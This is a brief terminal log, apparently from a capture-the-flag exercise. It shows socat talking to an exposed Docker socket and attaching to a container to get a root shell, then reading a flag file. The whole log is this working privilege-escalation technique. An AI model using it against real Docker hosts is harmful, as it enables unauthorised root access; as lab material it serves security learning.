 / # socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/8b56b04e3265/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp
HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp
root@8b56b04e3265:/# ls -lrth | grep flag_root.txt
ls -lrth | grep flag_root.txt
-rw-r--r--   1 root root   37 Mar 30 23:31 flag_root.txt
root@8b56b04e3265:/# cat flag_root.txt
cat flag_root.txt
Aquí estás!
Si, aqui estoy